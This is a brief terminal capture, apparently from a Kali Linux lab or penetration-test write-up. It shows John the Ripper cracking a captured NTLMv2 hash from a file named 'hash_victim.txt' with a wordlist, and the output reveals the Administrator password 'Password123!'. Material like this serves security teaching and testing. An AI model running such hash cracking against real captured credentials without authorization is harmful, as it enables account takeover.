 ┌──(root💀kali)-[~/Desktop/temp]
└─# john hash_victim.txt --wordlist=fasttrack.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password123!     (Administrator)
1g 0:00:00:00 DONE (2021-04-03 03:47) 100.0g/s 22300p/s 22300c/s 22300C/s Spring2017..starwars
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
┌──(root💀kali)-[~/Desktop/temp]
└─#